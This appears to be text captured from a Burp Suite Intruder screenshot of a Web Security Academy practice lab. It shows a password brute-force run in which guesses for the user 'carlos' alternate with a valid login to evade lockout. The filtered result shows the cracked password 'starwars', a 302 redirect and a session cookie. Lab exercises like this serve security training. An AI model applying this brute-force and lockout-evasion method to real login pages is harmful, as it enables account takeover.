 14. Intruder attack of https://0afe000104afb81283141e0700930054.web-security-academy.net
Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Hiding 2xx, 4xx and 5xx responses
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
109 carlos starwars 302 194 188
2 wiener peter 302 148 188
4 wiener peter 302 191 188
6 wiener peter 302 147 188
8 wiener peter 302 149 188
10 wiener peter 302 156 188
12 wiener peter 302 194 188
14 wiener peter 302 188 188
16 wiener peter 302 152 188
18 wiener peter 302 152 188
20 wiener peter 302 158 188
22 wiener peter 302 152 188
24 wiener peter 302 190 188
26 wiener peter 302 147 188
28 wiener peter 302 148 188
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=DF3jHzFdjstNOuC25GUF04UZwq27PYAS; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7